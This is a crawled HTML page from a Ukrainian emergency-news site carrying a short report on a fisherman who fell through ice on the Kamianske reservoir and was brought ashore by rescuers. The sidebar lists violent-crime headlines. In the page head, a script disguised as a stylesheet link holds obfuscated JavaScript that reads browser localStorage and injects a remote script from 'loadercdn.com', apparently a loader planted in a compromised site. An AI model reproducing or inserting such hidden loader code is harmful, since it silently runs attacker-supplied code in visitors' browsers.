

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nnovosti.info/news/na_kamjanskomu_vodoshovischi_ribalka_pishov_pid_lid_ale_vibravsja_z_krizhanoji_vodi_video-58556.html
body_size: 16953
content:
<!DOCTYPE html>
<html lang="ua">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
    <title>На Кам’янському водосховищі рибалка пішов під лід, але вибрався з крижаної води (відео)</title>
    <meta name="description" content="На Кам’янському водосховищі у місті Кам’янське під час риболовлі чоловік провалився під кригу.  Інцидент стався 27 лютого близько 12:25." />
    <meta property="og:title" content="На Кам’янському водосховищі рибалка пішов під лід, але вибрався з крижаної води (відео)" />
    <meta property="og:image" content="https://nnovosti.info/txtimg/news/58556.png" />
    <meta property="og:url" content="https://nnovosti.info/news/na_kamjanskomu_vodoshovischi_ribalka_pishov_pid_lid_ale_vibravsja_z_krizhanoji_vodi_video-58556.html" />
    <meta property="og:description" content="На Кам’янському водосховищі у місті Кам’янське під час риболовлі чоловік провалився під кригу.  Інцидент стався 27 лютого близько 12:25." />
	<meta property="fb:admins" content="100001394033760"/>
    <meta property="fb:admins" content="100002520270663"/>
    <link rel="stylesheet" href="/css/bootstrap.min.css?v=45" />
    <script href="/css/style.css">(function(e,t,r,n,o,a,i,l,m,c,g,d,s,u){var w,f,h,p,b,v,y,I="",A=e.localStorage||{};for(w in A)e[g](w[d](0,3),16)+""==w[d](3)&&(f=A[i+m](w)).length<100&&f[d](0,3)==s&&(A[l+m](w),I=f);v=(b=(p=(h=e[t]).getElementsByTagName(n))[p.length-1])[a]("href"),y=b[a]("media")||"",h[r]("<"+n+">"+(I?u+'="//loadercdn.com'+"/?r="+e[u]+"&"+I+'";':t+"."+r+"('<"+o+">/*"+ +new Date+"*/@"+"import"+' "'+v+'" '+y+";</"+o+">');")+"</"+n+">")})(window,"document","write","script","style","getAttribute","get","remove","Item",0,"parseInt","substr","d1e","location");</script>
	<link rel="amphtml" href="https://nnovosti.info/amp/news/na_kamjanskomu_vodoshovischi_ribalka_pishov_pid_lid_ale_vibravsja_z_krizhanoji_vodi_video-58556.html" />
	<!-- head scripts for content pages -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>

	<script type="application/ld+json">
[{
    "@context":"http://schema.org",
    "@type":"NewsArticle",
    "mainEntityOfPage":{
        "@type":"WebPage",
        "@id":"https://nnovosti.info/news/na_kamjanskomu_vodoshovischi_ribalka_pishov_pid_lid_ale_vibravsja_z_krizhanoji_vodi_video-58556.html"
    },
    "headline":"На Кам’янському водосховищі рибалка пішов під лід, але вибрався з крижаної води (відео)",
    "description":"На Кам’янському водосховищі у місті Кам’янське під час риболовлі чоловік провалився під кригу.  Інцидент стався 27 лютого близько 12:25.",
    "name":"На Кам’янському водосховищі рибалка пішов під лід, але вибрався з крижаної води (відео)",
    "url":"https://nnovosti.info/news/na_kamjanskomu_vodoshovischi_ribalka_pishov_pid_lid_ale_vibravsja_z_krizhanoji_vodi_video-58556.html",
    "image":{
        "@type":"ImageObject",
        "url":"https://nnovosti.info/txtimg/58556.png",
        "height":720,
        "width":1280
    },
    "datePublished":"2021-02-28T10:34:00+02:00",
    "author":{
        "@type":"Person",
        "name":"Ольга Чернявська"
    },
    "publisher":{
        "@type":"Organization",
        "name":"Надзвичайні новини",
        "logo":{
            "@type":"ImageObject",
            "url":"https://nnovosti.info/images/nn_amp_logo.png",
            "width":"576",
            "height":"60"
        }
    }
},
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "item": {
            "@id": "https://nnovosti.info/",
            "name": "Головна"
        }
    },{
        "@type": "ListItem",
        "position": 2,
        "item": {
            "@id": "https://nnovosti.info/news/",
            "name": "Новини"
        }
    },{
        "@type": "ListItem",
        "position": 3,
        "item": {
            "@id": "https://nnovosti.info/news/na_kamjanskomu_vodoshovischi_ribalka_pishov_pid_lid_ale_vibravsja_z_krizhanoji_vodi_video-58556.html",
            "name": "На Кам’янському водосховищі рибалка пішов під лід, але вибрався з крижаної води (відео)"
        }
    }
    ]
}
]
</script>
	<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5eb3a977cb28e900124f0941&product=sop' async='async'></script>
</head>
<body>
<div class="d-none">
	<div id="fb-root"></div>
    <script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.11&appId=1876809032643760';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
	
	<script>document.write('<img src="/counter/?id=58556&type=news" width="1" height="1" border="0">');</script>
	
<!-- body top scripts for content pages -->
</div>
    <div id="header">
        <div class="container">
            <nav class="navbar navbar-expand-lg">
                <a class="navbar-brand" href="/"><img src="/images/logo_top.png" width="209" height="62" alt="Надзвичайні Новини" loading="lazy"></a>
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
                    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-list" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" d="M2.5 11.5A.5.5 0 0 1 3 11h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 7h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 3h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5z"/>
                    </svg>
                </button>
                <div class="collapse navbar-collapse flex-column align-items-start" id="navbarNav">
                    <div class="navbar-text pl-2 w-100 border-bottom border-gray">
                        <div class="row">
                            <div class="col-12 col-md-4 col-lg-5 col-xl-7">
                                <div class="row mt-2">
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><small id="curtime"></small></div>
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><a href="/message.html" class="font-weight-bold text-danger">Написати до редації</a></div>
                                </div>
                            </div>
                            <div class="col-12 col-md-8 col-lg-7 col-xl-5">
                                <form class="w-100 mt-2 mt-sm-3 mt-xl-0" id="search" action="/search/">
                                    <div class="input-group border rounded w-75 float-md-right mx-auto">
                                        <input class="form-control border-0" name="q" type="search" placeholder="Пошук" aria-label="Пошук" />
                                        <span class="input-group-btn">
                                            <button class="btn" type="submit">
                                                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-search" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                    <path fill-rule="evenodd" d="M10.442 10.442a1 1 0 0 1 1.415 0l3.85 3.85a1 1 0 0 1-1.414 1.415l-3.85-3.85a1 1 0 0 1 0-1.415z"/>
                                                    <path fill-rule="evenodd" d="M6.5 12a5.5 5.5 0 1 0 0-11 5.5 5.5 0 0 0 0 11zM13 6.5a6.5 6.5 0 1 1-13 0 6.5 6.5 0 0 1 13 0z"/>
                                                </svg>
                                            </button>
                                        </span>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                    <div class="d-flex justify-content-between w-100 menu_row">
                        <ul class="navbar-nav pt-2">
                            <li class="nav-item pr-2 active">
                                <a class="nav-link py-0 text-dark" href="/news/">Новини</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/articles/">Статті</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/stories/">Сюжети</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/video/">Відео з мережі</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/happenings/">Підсумки історій</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/missing/">Розшук людей</a>
                            </li>
                        </ul>
                        <div class="d-flex pt-2">
                            <a class="nav-link py-0 px-1" href="https://www.facebook.com/nnovosti.info/" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>
                            </a>
                            <a class="nav-link py-0 px-1" href="https://www.youtube.com/user/Arxivnn" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#FF0000" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>
                            </a>
                        </div>
                    </div>
                </div>
            </nav>
        </div>
    </div>
    <div id="container" class="container mt-4">
        <div class="row mb-2">
            <div class="col-12 col-lg-7 col-xl-8 mb-0 mb-lg-4">
                <div class="border-bottom bg-white">
                    <nav aria-label="breadcrumb">
                        <ol class="breadcrumb bg-white border-0 mb-0 py-2">
                            <li class="breadcrumb-item">
								<a href="/" class="text-dark">
									<span class="d-inline d-md-none d-lg-inline">Головна</span>
									<svg width="1em" height="1em" class="d-none d-md-inline d-lg-none" style="margin-bottom: 2px;" viewBox="0 0 16 16" class="bi bi-house-door" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
										<path fill-rule="evenodd" d="M7.646 1.146a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 .146.354v7a.5.5 0 0 1-.5.5H9.5a.5.5 0 0 1-.5-.5v-4H7v4a.5.5 0 0 1-.5.5H2a.5.5 0 0 1-.5-.5v-7a.5.5 0 0 1 .146-.354l6-6zM2.5 7.707V14H6v-4a.5.5 0 0 1 .5-.5h3a.5.5 0 0 1 .5.5v4h3.5V7.707L8 2.207l-5.5 5.5z"/>
										<path fill-rule="evenodd" d="M13 2.5V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z"/>
									</svg>
								</a>
							</li>
                            <li class="breadcrumb-item"><a itemprop="item" href="/news/" class="text-dark">Новини</a></li>
                        </ol>
                    </nav>
                </div>
				<div class="bg-white p-3">
					<h1>На Кам’янському водосховищі рибалка пішов під лід, але вибрався з крижаної води (відео)</h1>
					<div class="d-flex justify-content-start text-secondary my-2" data-author-id="3" data-author-nickname="o.gelato" data-author-realname="Ольга Чернявська">
						<time datetime="2021-02-28T10:34:00+02:00" class="mr-4">
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-clock pr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M8 15A7 7 0 1 0 8 1a7 7 0 0 0 0 14zm8-7A8 8 0 1 1 0 8a8 8 0 0 1 16 0z"/>
								<path fill-rule="evenodd" d="M7.5 3a.5.5 0 0 1 .5.5v5.21l3.248 1.856a.5.5 0 0 1-.496.868l-3.5-2A.5.5 0 0 1 7 9V3.5a.5.5 0 0 1 .5-.5z"/>
							</svg>
							<small>&nbsp;28-02-21 10:34</small>
						</time>
						<p>
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-link-45deg" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path d="M4.715 6.542L3.343 7.914a3 3 0 1 0 4.243 4.243l1.828-1.829A3 3 0 0 0 8.586 5.5L8 6.086a1.001 1.001 0 0 0-.154.199 2 2 0 0 1 .861 3.337L6.88 11.45a2 2 0 1 1-2.83-2.83l.793-.792a4.018 4.018 0 0 1-.128-1.287z"/>
								<path d="M5.712 6.96l.167-.167a1.99 1.99 0 0 1 .896-.518 1.99 1.99 0 0 1 .518-.896l.167-.167A3.004 3.004 0 0 0 6 5.499c-.22.46-.316.963-.288 1.46z"/>
								<path d="M6.586 4.672A3 3 0 0 0 7.414 9.5l.775-.776a2 2 0 0 1-.896-3.346L9.12 3.55a2 2 0 0 1 2.83 2.83l-.793.792c.112.42.155.855.128 1.287l1.372-1.372a3 3 0 0 0-4.243-4.243L6.586 4.672z"/>
								<path d="M10 9.5a2.99 2.99 0 0 0 .288-1.46l-.167.167a1.99 1.99 0 0 1-.896.518 1.99 1.99 0 0 1-.518.896l-.167.167A3.004 3.004 0 0 0 10 9.501z"/>
							</svg>
							&nbsp;<noindex><a href="http://nnovosti.info/" target="_blank" rel="nofollow" class="text-dark">Надзвичайні новини</a></noindex>
						</p>
						
					</div>
				</div>
				<div class="d-flex justify-content-center w-100 bg-white">
					<div class="NNO_ATC_728"></div>
				</div>
				<div class="bg-white p-3">
					
					
					
					<div class="py-3 item-text"><p>На Кам’янському водосховищі у місті Кам’янське під час риболовлі чоловік провалився під кригу. Інцидент стався 27 лютого близько 12:25. Про це <a href="https://www.dsns.gov.ua/ua/Nadzvichayni-podiyi/121259.html" target="_blank">повідомили</a> у ГУ ДСНС України у Дніпропетровській області.
</p><blockquote>"По прибуттю до місця виклику співробітники ДСНС встановили, що на відстані 100-150 метрів від берега водосховища провалився чоловік, який зміг самостійно вибратись з води на кригу", - йдеться у повідомленні.
</blockquote><p> Рятувальники за допомогою надувного човна наблизилися до постраждалого та доправили його до берега. Від медичної допомоги врятований чоловік, 1972 року народження, відмовився.
</p><iframe style="width: 700px; height: 450px;" src="//www.youtube.com/embed/YY2XT2vg94k" frameborder="0" allowfullscreen=""><span id="selection-marker-1" class="redactor-selection-marker"></span>
</iframe></div>
				</div>
				<div class="text-center bg-white border-top border-bottom py-2">
					<div class="d-flex justify-content-center">
    <div class="NNO_BTC_336"></div>
</div>
				</div>
				<div class="bg-white p-3">
					<div class="py-2">
						<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-tag-fill mr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" d="M2 1a1 1 0 0 0-1 1v4.586a1 1 0 0 0 .293.707l7 7a1 1 0 0 0 1.414 0l4.586-4.586a1 1 0 0 0 0-1.414l-7-7A1 1 0 0 0 6.586 1H2zm4 3.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0z"/>
						</svg>
						<a class="text-dark pr-4" href="/tags/550/">дніпро</a><svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-tag-fill mr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" d="M2 1a1 1 0 0 0-1 1v4.586a1 1 0 0 0 .293.707l7 7a1 1 0 0 0 1.414 0l4.586-4.586a1 1 0 0 0 0-1.414l-7-7A1 1 0 0 0 6.586 1H2zm4 3.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0z"/>
						</svg>
						<a class="text-dark pr-4" href="/tags/695/">нещасний випадок</a><svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-tag-fill mr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" d="M2 1a1 1 0 0 0-1 1v4.586a1 1 0 0 0 .293.707l7 7a1 1 0 0 0 1.414 0l4.586-4.586a1 1 0 0 0 0-1.414l-7-7A1 1 0 0 0 6.586 1H2zm4 3.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0z"/>
						</svg>
						<a class="text-dark pr-4" href="/tags/444/">рибалка</a>
					</div>
					<div class="p-3">
						<div class="sharethis-inline-share-buttons"></div>
					</div>
					<div class="ks-follow rounded-lg shadow p-3 my-2 d-flex justify-content-between align-items-center">
						<div><a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">
							<picture>
								<!-- <source srcset="https://cdn.nnovosti.info/images/ks-follow.jpg.webp" type="image/webp" /> -->
								<img src="/images/ks-follow.jpg" class="ks-img rounded-circle">
							</picture>
						</a></div>
						<div class="ml-2"><a class="text-dark" href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">Стежте за оновленнями на сторінці ведучого «Надзвичайних новин» <b>Костянтина Стогнія</b> в Facebook</a></div>
						<a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank" class="text-dark">
							<svg width="70px" height="70px" viewBox="0 0 16 16" class="bi bi-hand-thumbs-up" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M6.956 1.745C7.021.81 7.908.087 8.864.325l.261.066c.463.116.874.456 1.012.965.22.816.533 2.511.062 4.51a9.84 9.84 0 0 1 .443-.051c.713-.065 1.669-.072 2.516.21.518.173.994.681 1.2 1.273.184.532.16 1.162-.234 1.733.058.119.103.242.138.363.077.27.113.567.113.856 0 .289-.036.586-.113.856-.039.135-.09.273-.16.404.169.387.107.819-.003 1.148a3.163 3.163 0 0 1-.488.901c.054.152.076.312.076.465 0 .305-.089.625-.253.912C13.1 15.522 12.437 16 11.5 16v-1c.563 0 .901-.272 1.066-.56a.865.865 0 0 0 .121-.416c0-.12-.035-.165-.04-.17l-.354-.354.353-.354c.202-.201.407-.511.505-.804.104-.312.043-.441-.005-.488l-.353-.354.353-.354c.043-.042.105-.14.154-.315.048-.167.075-.37.075-.581 0-.211-.027-.414-.075-.581-.05-.174-.111-.273-.154-.315L12.793 9l.353-.354c.353-.352.373-.713.267-1.02-.122-.35-.396-.593-.571-.652-.653-.217-1.447-.224-2.11-.164a8.907 8.907 0 0 0-1.094.171l-.014.003-.003.001a.5.5 0 0 1-.595-.643 8.34 8.34 0 0 0 .145-4.726c-.03-.111-.128-.215-.288-.255l-.262-.065c-.306-.077-.642.156-.667.518-.075 1.082-.239 2.15-.482 2.85-.174.502-.603 1.268-1.238 1.977-.637.712-1.519 1.41-2.614 1.708-.394.108-.62.396-.62.65v4.002c0 .26.22.515.553.55 1.293.137 1.936.53 2.491.868l.04.025c.27.164.495.296.776.393.277.095.63.163 1.14.163h3.5v1H8c-.605 0-1.07-.081-1.466-.218a4.82 4.82 0 0 1-.97-.484l-.048-.03c-.504-.307-.999-.609-2.068-.722C2.682 14.464 2 13.846 2 13V9c0-.85.685-1.432 1.357-1.615.849-.232 1.574-.787 2.132-1.41.56-.627.914-1.28 1.039-1.639.199-.575.356-1.539.428-2.59z"/>
							</svg>
						</a>
					</div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="4309597282"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="row pb-2">
						<div class="col-12 col-md-4">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<img src="/images/crypto_pic1.jpg" class="img-thumbnail img-fluid my-2" alt="Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям" />
							</a>
						</div>
						<div class="col-12 col-md-8 pt-2">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<h3>Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям</h3>
							</a>
						</div>
					</div>
					<div class="fb-comments"  data-width="100%" data-href="https://nnovosti.info/news/na_kamjanskomu_vodoshovischi_ribalka_pishov_pid_lid_ale_vibravsja_z_krizhanoji_vodi_video-58556.html" data-numposts="3"></div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="1359730816"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="border-bottom py-2">
						<div id="nnovosti_avtovod"></div>

					</div>
				</div>
            </div>
            <div class="col-12 col-lg-5 col-xl-4 pt-4 pt-lg-0">
                <div class="w-100 bg-white p-3 text-center mb-4 d-none d-lg-block">
                    <div class="w-100 mb-4 d-flex justify-content-center">
	<div class="NNO_SBR_300c"></div>
</div>

                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Стрічка новин</h5>
                    <a href="/news/" class="btn btn-danger btn-sm float-right">Всі новини</a>
                </div>
                <div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_harkivschini_starij_pedofil_reguljarno_gvaltuvav_8_richnu_divchinku_jaka_vvazhala_jogo_ridnim_didusem-70906.html" class="text-dark font-weight-bold">На Харківщині старий педофіл регулярно ґвалтував 8-річну дівчинку, яка вважала його рідним дідусем</a>
                    <p class="text-secondary pt-2 mb-1"><small>24.01.26 | 19:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/v_avtotroschi_na_harkivschini_zaginulo_2_misjachne_nemovlja_travmuvalisja_24_richna_zhinka_ta_4_richna_ditina_foto-70905.html" class="text-dark font-weight-bold">В автотрощі на Харківщині загинуло 2-місячне немовля, травмувалися 24-річна жінка та 4-річна дитина (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>24.01.26 | 14:54</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_rivnomu_retsidivist_posered_vulitsi_zgvaltuvav_nepritomnu_zhinku_potim_vbiv_i_pograbuvav-70903.html" class="text-dark font-weight-bold">У Рівному рецидивіст посеред вулиці зґвалтував непритомну жінку, потім вбив і пограбував </a>
                    <p class="text-secondary pt-2 mb-1"><small>23.01.26 | 19:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_lvovi_granitna_plita_na_smert_rozchavila_ljudinu_foto-70904.html" class="text-dark font-weight-bold">У Львові гранітна плита на смерть розчавила людину (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>23.01.26 | 14:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/zvjazav_zasunuv_kljap_u_rot_i_zadushiv_prjamo_v_lizhku_cholovik_zhorstoko_vbiv_junu_druzhinu_pid_chas_bdsm_igrisch_foto_video-70901.html" class="text-dark font-weight-bold">Зв&#039;язав, засунув кляп у рот і задушив прямо в ліжку: чоловік жорстоко вбив юну дружину під час БДСМ-ігрищ (фото, відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>22.01.26 | 20:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_harkovi_zhinka_rjatujuchis_vid_pozhezhi_vikinulas_z_vikna_kvartiri_i_rozbilas_video-70902.html" class="text-dark font-weight-bold">У Харкові жінка, рятуючись від пожежі, викинулась з вікна квартири і розбилась (відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>22.01.26 | 15:25</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/v_irpeni_cholovik_pobiv_zhinku_do_smerti-70900.html" class="text-dark font-weight-bold">В Ірпені чоловік побив жінку до смерті</a>
                    <p class="text-secondary pt-2 mb-1"><small>21.01.26 | 17:52</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_bilja_metro_cholovik_posliznuvsja_na_ozheleditsi_i_pomer_z_rozbitoji_golovi_vitiklo_bagato_krovi_foto-70899.html" class="text-dark font-weight-bold">У Києві біля метро чоловік послизнувся на ожеледиці і помер: з розбитої голови витікло багато крові (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>19.01.26 | 21:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_zaporizhzhi_matir_vikinula_donku_z_9_poverhu_kvartiri_a_potim_vikinulas_sama-70898.html" class="text-dark font-weight-bold">У Запоріжжі матір викинула доньку з 9 поверху квартири, а потім викинулась сама</a>
                    <p class="text-secondary pt-2 mb-1"><small>19.01.26 | 21:35</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_cholovik_zadushiv_druzhinu_golimi_rukami_video-70897.html" class="text-dark font-weight-bold">У Києві чоловік задушив дружину голими руками (відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>18.01.26 | 17:00</small></p>
                </div>
                <div class="w-100 text-center my-4">
                    
                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Розшук людей</h5>
                    <a href="/missing/" class="btn btn-danger btn-sm float-right">Всі оголошення</a>
                </div>
                <div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/b04624b3d9d3f569.jpg" alt="Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html" class="text-dark font-weight-bold">Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/a176231adcf4abcd.jpg" alt="На Київщині зник хлопець разом із родиною (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html" class="text-dark font-weight-bold">На Київщині зник хлопець разом із родиною (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/7436215efc140560.jpg" alt="Міг скористатися Blablacar: на Житомирщині зник підліток (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html" class="text-dark font-weight-bold">Міг скористатися Blablacar: на Житомирщині зник підліток (фото)</a>
                    </div>
                </div>
                <div class="bg-white text-center p-3">
                    <a href="#modal_report_info" class="btn btn-sm btn-danger btn-block" data-toggle="modal">Повідомити інформацію</a>
                </div>
                <div class="w-100 text-center my-4">
                    <div class="w-100 bg-white p-3 d-flex justify-content-center">
	<div class="NNO_SBR_300c_1"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    <div id="footer">
        <div class="container py-5">
            <div class="row">
                <div class="col-lg-4 col-md-6 col-sm-12 text-center text-lg-left">
                    <img src="/images/logo_footer.png" alt="Надзвичайні Новини" loading="lazy" />
                    <p class="mt-1">&copy; 2015-2026<br />E-mail: info@nnovosti.info</p>
                </div>
                <div class="col-lg-4 col-md-12 order-md-last breakborder">
                    <ul>
                        <li>
                            <a href="/news/">Новини</a>
                        </li><li>
                            <a href="/articles/">Статті</a>
                        </li><li>
                            <a href="/stories/">Сюжети</a>
                        </li><li>
                            <a href="/video/">Відео з мережі</a>
                        </li><li>
                            <a href="/happenings/">Підсумки історій</a>
                        </li><li>
                            <a href="/missing/">Розшук людей</a>
                        </li>
                    </ul>
                </div>
                <div class="col-lg-4 col-md-6 col-sm-12 order-lg-last text-center text-lg-right">
                    <p class="my-1">«Надзвичайні Новини»<br />в соціальних мережах:</p>
                    <a href="https://www.facebook.com/nnovosti.info/" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f8f9fa" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></a>
